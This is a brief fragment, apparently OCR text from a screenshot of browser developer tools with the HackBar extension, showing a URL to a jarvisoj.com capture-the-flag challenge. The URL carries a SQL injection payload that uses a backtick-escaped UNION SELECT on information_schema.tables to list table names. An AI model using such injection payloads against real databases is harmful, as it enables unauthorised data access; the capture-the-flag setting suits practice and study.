 D
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.jarvisoj.com:32794/?table=test` `union select group_concat(table_name) from information_schema.tables where table_schema='61d300' limit 1,1